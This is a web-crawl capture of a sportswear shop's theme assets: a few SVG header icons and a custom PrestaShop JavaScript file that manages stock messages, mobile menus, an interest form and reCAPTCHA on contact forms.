  <path id="Icon_awesome-instagram" data-name="Icon awesome-instagram" d="M20,11.98A10.253,10.253,0,1,0,30.252,22.233,10.237,10.237,0,0,0,20,11.98ZM20,28.9a6.666,6.666,0,1,1,6.666-6.666A6.678,6.678,0,0,1,20,28.9ZM33.063,11.561a2.392,2.392,0,1,1-2.392-2.392A2.386,2.386,0,0,1,33.063,11.561Zm6.791,2.427c-.152-3.2-.883-6.041-3.23-8.379s-5.176-3.07-8.379-3.23c-3.3-.187-13.2-.187-16.5,0C8.55,2.53,5.713,3.262,3.366,5.6S.3,10.775.135,13.979c-.187,3.3-.187,13.2,0,16.5.152,3.2.883,6.041,3.23,8.379s5.176,3.07,8.379,3.23c3.3.187,13.2.187,16.5,0,3.2-.152,6.041-.883,8.379-3.23s3.07-5.176,3.23-8.379c.187-3.3.187-13.189,0-16.491ZM35.589,34.021a6.749,6.749,0,0,1-3.8,3.8c-2.632,1.044-8.879.8-11.788.8s-9.165.232-11.788-.8a6.749,6.749,0,0,1-3.8-3.8c-1.044-2.632-.8-8.879-.8-11.788s-.232-9.165.8-11.788a6.749,6.749,0,0,1,3.8-3.8c2.632-1.044,8.879-.8,11.788-.8s9.165-.232,11.788.8a6.749,6.749,0,0,1,3.8,3.8c1.044,2.632.8,8.879.8,11.788S36.633,31.4,35.589,34.021Z" transform="translate(0.005 -2.238)" fill="#afb2b4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.armos-sport.com/themes/armos/assets/img/icon/icon-account-header.svg
body_size: 327
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <g id="Groupe_1013" data-name="Groupe 1013" transform="translate(-46.607 0)">
    <path id="noun_avatar_2102861_2_" data-name="noun_avatar_2102861 (2)" d="M25.851,22.006l-4.862-2a.688.688,0,0,1-.434-.635V18.239a.645.645,0,0,1,.137-.4,9.57,9.57,0,0,0,1.992-5.824C22.685,8.416,20.4,6,17,6s-5.685,2.416-5.685,6.011a9.571,9.571,0,0,0,1.992,5.824.645.645,0,0,1,.137.4v1.136a.688.688,0,0,1-.434.635l-4.862,2A3.439,3.439,0,0,0,6,25.192v1.892A.917.917,0,0,0,6.917,28H27.083A.917.917,0,0,0,28,27.083V25.192A3.439,3.439,0,0,0,25.851,22.006Zm.316,4.161H7.833v-.975A1.612,1.612,0,0,1,8.845,23.7l4.862-2a2.515,2.515,0,0,0,1.571-2.331V18.239a2.484,2.484,0,0,0-.541-1.552,7.792,7.792,0,0,1-1.589-4.676c0-3.081,1.99-4.178,3.852-4.178s3.852,1.1,3.852,4.178a7.792,7.792,0,0,1-1.589,4.676,2.485,2.485,0,0,0-.541,1.552v1.136a2.515,2.515,0,0,0,1.571,2.331l4.862,2a1.612,1.612,0,0,1,1.012,1.49Z" transform="translate(40.607 -6)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.armos-sport.com/themes/armos/assets/img/icon/icon-cart-header.svg
body_size: 396
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.901" height="23" viewBox="0 0 24.901 23">
  <g id="Icon_ionic-ios-cart" data-name="Icon ionic-ios-cart" transform="translate(-3.382 -4.493)">
    <path id="Tracé_243" data-name="Tracé 243" d="M12.437,29.562A1.437,1.437,0,1,1,11,28.125,1.437,1.437,0,0,1,12.437,29.562Z" transform="translate(-0.917 -3.506)" fill="#fff"/>
    <path id="Tracé_244" data-name="Tracé 244" d="M28.222,29.562a1.437,1.437,0,1,1-1.437-1.437,1.437,1.437,0,0,1,1.437,1.437Z" transform="translate(-3.259 -3.506)" fill="#fff"/>
    <path id="Tracé_245" data-name="Tracé 245" d="M28.274,8.583a.352.352,0,0,0-.311-.251L8.46,6.445a.6.6,0,0,1-.449-.281A6.1,6.1,0,0,0,7.28,5.05c-.461-.563-1.329-.545-2.922-.557a.872.872,0,0,0-.976.844.856.856,0,0,0,.934.844A7.956,7.956,0,0,1,5.873,6.3c.281.084.509.545.593.946a.022.022,0,0,0,.006.018c.012.072.12.611.12.617l2.4,12.671a4.657,4.657,0,0,0,.868,2.138,2.39,2.39,0,0,0,1.97.97H25.993a.851.851,0,0,0,.862-.8.834.834,0,0,0-.838-.874h-14.2a.7.7,0,0,1-.5-.168,2.687,2.687,0,0,1-.689-1.557l-.257-1.419a.033.033,0,0,1,.024-.036l16.629-2.814a.35.35,0,0,0,.293-.311l.958-6.934A.342.342,0,0,0,28.274,8.583Z" transform="translate(0 0)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.armos-sport.com/themes/mychild/assets/js/armos/custom-mychild.js
body_size: 5317
content:
/*=================================================
=            Variables d'environnement            =
=================================================*/
var taille = window.innerWidth;
var tailleTablet = 768;
var tailleDesktop = 992;
var burgerMenuBreakpoint = 1200;
var menuElement;
var menuParent;

function setMaxQuantity() {
    let maxQte = 999;

    document.querySelectorAll('.product-variants-item select option:checked').forEach(function (elem) {
        if (elem.getAttribute('data-max') < maxQte) {
            maxQte = elem.getAttribute('data-max');
        }
    });

    document.getElementById('quantity_wanted').setAttribute('max', maxQte);
}

// Modifs Orelsan - 17/07/2024 - Changement de la méthode pour reprendre celle de Silasport
/*function checkQuantityMessage(){

    let max = true;
    let total = 0;

    document.querySelectorAll('[data-max]').forEach(function(input){
        console.log(input)
        if((input.selected || input.checked) && input.getAttribute('data-max') == 0){
            max = false;
        }
        total += parseInt(input.getAttribute('data-max'));
    });
    console.log(total)

    if(max && document.querySelector('[data-button-action="add-to-cart"]').getAttribute('disabled') == null){
        document.getElementById('product-availability').innerHTML = '<i class="material-icons rtl-no-flip product-available text-success"></i>En stock';
    }
    else if(total > 0)
    {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Produit disponible avec d\'autres options';
    }
    else {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Indisponible';
    }
}*/

function checkQuantityMessage() {

    let max = true;
    let total = 0;
    let lastChance = false;
    let outOfStock = 0;

    if (document.querySelector("[data-product-out-stock]")) {
        let productForm = document.querySelector("[data-product-out-stock]");
        outOfStock = productForm.getAttribute('data-product-out-stock');
    }
    if (outOfStock == '1') {
        document.getElementById('product-availability').innerHTML = '<i class="material-icons rtl-no-flip product-available text-success"></i> Production à l\'unité *';
    } else {
        document.querySelectorAll('.product-variants-item').forEach(function (p) {


            let dataMaxs = p.querySelectorAll('[data-max]')

            let dataAttributesMax = p.querySelector('[data-attributes-max]');

            if (dataAttributesMax && document.querySelector('[name="product_combination_id"]')) {
                let maxs = JSON.parse(dataAttributesMax.getAttribute('data-attributes-max').replaceAll("'", '"'));

                let combinaisonId = document.querySelector('[name="product_combination_id"]').value;

                total = maxs[combinaisonId];
                console.log(total)
                if (total <= 0) {
                    max = false;
                } else if (total == 1) {
                    lastChance = true;
                }


            } else if (dataMaxs.length > 1) {
                dataMaxs.forEach(function (input) {
                    if ((input.selected || input.checked)) {
                        if (input.getAttribute('data-max') <= 0) {
                            max = false;
                            lastChance = false;
                        } else if (input.getAttribute('data-max') == 1) {
                            lastChance = true;
                        }
                    }

                    total += parseInt(input.getAttribute('data-max'));
                });
            }
        });

        if (lastChance) {
            document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-last-items text-warning"></i>Derniers articles en stock';
        } else if (max && document.querySelector('[data-button-action="add-to-cart"]').getAttribute('disabled') == null) {
            document.getElementById('product-availability').innerHTML = ' <i class="material-icons rtl-no-flip product-available text-success"></i>En stock';
        } else if (total > 1) {
            document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
            document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Produit disponible avec d\'autres options';
        } else if ($outOfStock == '1') {
            document.getElementById('product-availability').innerHTML = '<i class="material-icons rtl-no-flip product-available text-success"></i> Production à l\'unité *';
        } else {
            document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
            document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Indisponible';
        }
    }
}

var creativeMenuContainer = document.getElementById('header_megamenu');
var creativeMenuList = creativeMenuContainer.querySelector('ul');
var creativeMenuItems = creativeMenuContainer.querySelectorAll('ul > li');

var megaMenu = document.querySelector('.ets_mm_megamenu');
var megaMenuList = document.querySelector('.mm_menus_ul');
var menuDone = false;


function moveCreativeMenuOnShopPages() { // to move Creative Elements Menu inside menu burger generated by mega menu pro under width 1200px
    if (!menuDone) {
        menuDone = true;
        creativeMenuItems = [...creativeMenuItems];
        creativeMenuItems = creativeMenuItems.reverse();

        creativeMenuItems.forEach(creativeMenuItem => {
            if (!creativeMenuItem.closest('.submenu')) {
                creativeMenuItem.classList.add('mm_menus_li', 'mm_menus_li_tab', 'mm_sub_align_full');
                megaMenuList.insertAdjacentElement("afterbegin", creativeMenuItem);
                megaMenuList.insertAdjacentElement("afterbegin", megaMenuList.querySelector('.close_menu'));
            } else if (creativeMenuItem.classList.contains('submenu')) {
                creativeMenuItem.classList.add('mm_menus_li', 'sub_menu_level_2', 'mm_sub_align_full', 'mm_has_sub');
                megaMenuList.insertAdjacentElement("beforeend", creativeMenuItem);
                megaMenuList.insertAdjacentElement("beforeend", megaMenuList.querySelector('.close_menu'));

                let initialSpan = creativeMenuItem.querySelector('span');
                let innerUl = creativeMenuItem.querySelector('ul');

                if (!innerUl.classList.contains('mm_columns_ul')) {
                    innerUl.classList.add('mm_columns_ul', 'mm_columns_ul_tab');
                    /*  innerUl.style.width = '100%';
                      innerUl.style.fontSize = '15px';*/


                    if (initialSpan.parentElement.hasAttribute('href')) {
                        initialSpan.parentElement.style.fontSize = '14px';
                        innerUl.insertAdjacentHTML('afterend', '<span class="arrow closed"></span>');
                        initialSpan.insertAdjacentHTML('beforebegin', '<span class="mm_menu_content_title"><span class="mm_arrow"></span></span>');
                    } else {
                        innerUl.insertAdjacentHTML('beforebegin', '<span class="arrow closed"></span>');
                        innerUl.insertAdjacentHTML('beforebegin', '<a href="#" style="font-size:14px;"><span class="mm_menu_content_title"><span class="mm_arrow"></span></span></a>');
                    }

                    creativeMenuItem.querySelector('.mm_arrow').insertAdjacentElement('beforebegin', initialSpan);

                    innerUl.querySelectorAll('li').forEach(function (li) {
                        li.classList.add('mm_tab_li_content', 'mm_tab_toggle_title');
                    });

                    creativeMenuItem.addEventListener('click', function () {
                        document.querySelectorAll('.mm_menus_li .mm_columns_ul.active').forEach(function (ul) {
                            if (ul != innerUl) {
                                ul.classList.remove('active');
                            }
                        });
                        document.querySelectorAll('.arrow.opened').forEach(function (arrow) {
                            if (arrow.closest('.mm_menus_li') != creativeMenuItem) {
                                arrow.classList.remove('opened');
                                arrow.classList.add('closed');
                            }
                        });
                        innerUl.classList.toggle('active');

                        creativeMenuItem.querySelector('.arrow').classList.toggle('opened');
                        creativeMenuItem.querySelector('.arrow').classList.toggle('closed');

                    });
                }
            }
        });
    }


}

function reinitCreativeMenuPosition() {
    creativeMenuList = creativeMenuContainer.querySelector('.mm_columns_ul');
    creativeMenuItems = creativeMenuContainer.querySelectorAll('.mm_columns_ul > li');

    creativeMenuItems.forEach(item => {
        item.classList.remove('mm_menus_li', 'mm_menus_li_tab', 'mm_sub_align_full');
        creativeMenuList.insertAdjacentElement("beforeend", item);
    });
}

function moveEspaceClubSousMenu() {
    /*let el1 = document.querySelectorAll('.mm-listitem')[1];
    let el2 = document.querySelector('[data-mm-child="mm-3"]')
    let el3 = document.querySelector('[data-mm-child="mm-5"]')
    console.log('el1', el1, document.querySelector('.mm-listview'))
    console.log('el2', el2, document.querySelector('.mm-listview'))
    console.log('el3', el3, document.querySelector('.mm-listview'))
    document.querySelector('.mm-listview').append(el1)
    document.querySelector('.mm-listview').append(el2)
    document.querySelector('.mm-listview').append(el3)*/
    if (document.querySelectorAll('.mm-listview li[data-menu="custom-club"]').length > 0) {
        let parentCustomClubItem = document.querySelector('.mm-listview li[data-parent="custom-club"]');
        document.querySelectorAll('.mm-listview li[data-menu="custom-club"]').forEach(function (item) {
            parentCustomClubItem.insertAdjacentElement("afterend", item)
            parentCustomClubItem = item;
        })

    }

}

$(document).ready(function () {

    if (window.innerWidth < 1200) { // en ciblant le megaMenu, on ne cible que les pages où il est appelé

        if (megaMenu) {
            moveCreativeMenuOnShopPages();
        } else {
            if (document.querySelector('.mm-listview')) {
                moveEspaceClubSousMenu()
            } else {
                setTimeout(function () {
                    moveEspaceClubSousMenu()
                }, 250)
            }
        }
    }

    // Méga menu - déploiement d'un bg noir en arrière plan
    if ($('#header_megamenu_gap').length > 0) {
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseenter(function () {
            $('body').addClass('addBg');
        });
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseleave(function () {
            $('body').removeClass('addBg');
        });
    }

    // if (document.querySelector('.short_desc_product')){
    //     const descriptionShort = document.querySelector('.short_desc_product');
    //     const originalString = (document.querySelector('.short_desc_product')) ? document.querySelector('.short_desc_product').innerHTML : '';

    //     const strippedString = originalString.replace(/(<([^>]+)>)/g, "");

    //     function truncateString(str, num) {
    //         if (str.length <= num) {
    //             return str
    //         }
    //         return str.slice(0, num) + '...'
    //     }

    //     descriptionShort.textContent = truncateString(strippedString, 100);

    //     function readMore(string) {
    //         descriptionShort.innerHTML = string;
    //     }

    //     $(".read_more_short_desc").click(function () {
    //         $(this).css('display', 'none');
    //         readMore(originalString);
    //         $(".read_more_short_desc_open").css('display', 'block');
    //     });

    //     $(".read_more_short_desc_open").click(function () {
    //         descriptionShort.textContent = truncateString(strippedString, 100);
    //         $(this).css('display', 'none');
    //         $(".read_more_short_desc").css('display', 'block');
    //     });

    // }

    let catMore = document.querySelector('#cat_home_more .elementor-container');
    $("#btn_more_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.add('d-block');
        $("#btn_less_cat").css('display', 'block');
    });


    $("#btn_less_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.remove('d-block');
        catMore.classList.add('d-none');
        $("#btn_more_cat").css('display', 'block');
    });



    $("a.gallery_lightbox").fancybox();

    if (document.getElementById('add-to-cart-or-refresh')) {
        console.log('Mutation');

        var observer = new MutationObserver(function (mutationsList) {
            checkQuantityMessage();

            setMaxQuantity();
        });

        observer.observe(document.getElementById('add-to-cart-or-refresh'), { attributes: true, childList: true });
    }

    if (document.querySelector('.elementor-contact-form')) {
        const sithKey = '6LcUQssoAAAAAMIHq8OzH4rjgg-UKIfYOKjOUwPS';

        let btn = document.querySelector('[name="submitMessage"]').cloneNode(true);

        btn.setAttribute('data-sitekey', sithKey);

        btn.setAttribute('data-callback', 'onSubmitCaptcha');

        btn.setAttribute('data-action', 'submit');

        btn.setAttribute('name', null);

        btn.classList.add('g-recaptcha');

        document.querySelector('.elementor-field-type-submit').appendChild(btn);

        document.querySelector('[name="submitMessage"]').classList.add('sr-only');

        let script = document.createElement('script');

        script.src = 'https://www.google.com/recaptcha/api.js';

        document.body.appendChild(script);

        const form = document.querySelector('.elementor-form-fields-wrapper');
        if (form) {
            const input = document.createElement("input");
            input.type = "text";
            input.name = "website";
            input.style.display = "none";
            input.setAttribute('autocomplete', 'off');
            form.appendChild(input);
        }

    }


    /*if(document.getElementById('quantity_wanted'))
    {
        var observer = new MutationObserver(function(mutationsList){
            let elem = document.getElementById('quantity_wanted');
            if(elem.value < 0){
                elem.value = 0;
            }else if(elem.value > elem.getAttribute('max'))
            {
                elem.value = elem.getAttribute('max');
            }
            document.querySelector('[data-button-action="add-to-cart"]').removeAttribute('disabled');

            checkQuantityMessage();
        });

        observer.observe(document.getElementById('quantity_wanted'), {attributes: true, childList: true });

        setMaxQuantity();

    }*/

    // fonction executée au chargement de la page et à chaque modification de largeur du navigateur
    function screenChange() {
        taille = window.innerWidth;

        if (taille >= burgerMenuBreakpoint) {
            if (megaMenu) {
                reinitCreativeMenuPosition();
            }
        } else {
            if (megaMenu) {
                moveCreativeMenuOnShopPages();
            }
        }
    }

    screenChange();

    window.addEventListener('resize', function () {
        if (taille !== window.innerWidth) {
            screenChange();
        }
    });

    // Modification Aurelsan - 25/07/2024 - Override de la fonction interestedinproduct pour la suppression du multilingue dans l'action du form (pour armos sinon le formulaire ne s'envoie pas !)

    $("#medInterest button").fancybox({
        autoCenter: !0,
        autoSize: 0,
        autoScale: 0,
        width: $("#medInterest button").data("maxwidth"),
        height: $("#medInterest button").data("maxheight"),
        padding: [15, 0, 15, 0],
        afterShow: function () {

            $("#frontInterestedForm").append('<form method="post" enctype="multipart/form-data" class="col-xs-12 med_form" action="/module/interestedinproduct/form"></form>');

            $("form.med_form").append($("#submitInterestedInProduct").closest('.med_content'));


            if ($("#frontInterestedForm form").length > 1) {
                $("#frontInterestedForm form:last-child").remove();
            }

            $("#submitInterestedInProduct").prop("disabled", !1), $("#frontInterestedForm #data_email").focus(), $("#ParentURL").val(window.parent.location.href), med_count(), add_captcha(), $("form.med_form").submit(function (t) {
                $("#submitInterestedInProduct").prop("disabled", !0), t.preventDefault(), $.ajax({
                    url: $(this).attr("action"),
                    type: $(this).attr("method"),
                    data: new FormData(this),
                    datatype: "JSON",
                    processData: !1,
                    contentType: !1,
                    success: function (t, e) {
                        1 == (t = JSON.parse(t)).hasError ? ($("#frontInterestedForm .alert-danger").remove(), $(t.html).insertBefore("#frontInterestedForm form"), document.querySelector("div.alert-danger").scrollIntoView({
                            behavior: "smooth"
                        }), $("#submitInterestedInProduct").prop("disabled", !1)) : ($("#frontInterestedForm .med_valid").html(t.html), document.querySelector("div.med_valid").scrollIntoView({
                            behavior: "smooth"
                        }), $("#frontInterestedForm .med_content").fadeOut(), $("#medInterest button").attr("data-balloon-pos", "up"), $("#medInterest button").prop("disabled", !0))
                    },
                    error: function (t, e, a) {
                        console.log(a)
                    }
                })
            })
        }
    })

});

function onSubmitCaptcha(token) {
    document.querySelector('[name="submitMessage"]').click();
    //document.querySelector('.elementor-contact-form').submit();
}

function showFilter() {
    document.querySelector("#left-column").classList.toggle("sr-only");
    /*if(!document.getElementById("PM_ASBlockOutput_1").querySelector('.card-header button')){
        let button = document.createElement('button');
        button.setAttribute('onclick', 'showFilter()');
        button.textContent = 'X';
        document.getElementById("PM_ASBlockOutput_1").querySelector('.card-header').append(button);
    }*/
}

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE

document.addEventListener('DOMContentLoaded', function () {
    const ceForm = document.querySelector('form.elementor-contact-form');
    if (ceForm && !ceForm.querySelector('.g-recaptcha')) {
        const captchaContainer = document.createElement('div');
        captchaContainer.classList.add('g-recaptcha');
        captchaContainer.setAttribute('data-sitekey', '6Ldz0AAsAAAAAPJyWFKuTAI5Xq6zzDcjpT2jOZt_');

        const submitBtn = ceForm.querySelector('button[type="submit"]');
        submitBtn.parentNode.insertBefore(captchaContainer, submitBtn);

        const script = document.createElement('script');
        script.src = 'https://www.google.com/recaptcha/api.js';
        document.body.appendChild(script);
    }

    // Assurer que le token est ajouté avant l'envoi
    ceForm.addEventListener('submit', function (e) {
        const token = grecaptcha.getResponse();
        if (!token) {
            e.preventDefault();
            return false;
        }

        let input = document.createElement('input');
        input.type = 'hidden';
        input.name = 'g-recaptcha-response';
        input.value = token;
        ceForm.appendChild(input);
    });
});

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE


document.addEventListener('DOMContentLoaded', function () {
    // Fonction pour mettre à jour l'affichage des tailles selon la couleur sélectionnée
    function updateSizeAvailability() {
        const selectedColorInput = document.querySelector('.input-color:checked');

        if (!selectedColorInput) return;

        const selectedColorId = selectedColorInput.getAttribute('data-color-id');
        const sizeOptions = document.querySelectorAll('.size-option');

        sizeOptions.forEach(function (sizeOption) {
            const combinations = JSON.parse(sizeOption.getAttribute('data-combinations') || '[]');
            const sizeContainer = sizeOption;
            const sizeInput = sizeOption.querySelector('.input-size');

            // Trouver la combinaison correspondant à la couleur sélectionnée
            let matchingCombo = null;
            combinations.forEach(function (combo) {
                if (combo.color_id == selectedColorId) {
                    matchingCombo = combo;
                }
            });

            if (matchingCombo) {
                const quantity = matchingCombo.quantity;
                const isPreorder = sizeContainer.closest('.size-group').getAttribute(
                    'data-product-out-stock') == '1';

                // Mettre à jour l'état de disponibilité
                if (quantity <= 0 && !isPreorder) {
                    sizeContainer.classList.add('out-of-stock');
                } else {
                    sizeContainer.classList.remove('out-of-stock');
                }

                // Optionnel : afficher la quantité
                sizeInput.setAttribute('data-quantity', quantity);
            }
        });
    }

    // Mettre à jour au chargement de la page
    updateSizeAvailability();

    // Mettre à jour quand une couleur est sélectionnée
    const colorInputs = document.querySelectorAll('.input-color');
    colorInputs.forEach(function (input) {
        input.addEventListener('change', updateSizeAvailability);
    });

    // Écouter aussi l'événement PrestaShop si présent
    if (typeof prestashop !== 'undefined') {
        prestashop.on('updatedProduct', function (event) {
            setTimeout(updateSizeAvailability, 100);
        });
    }
});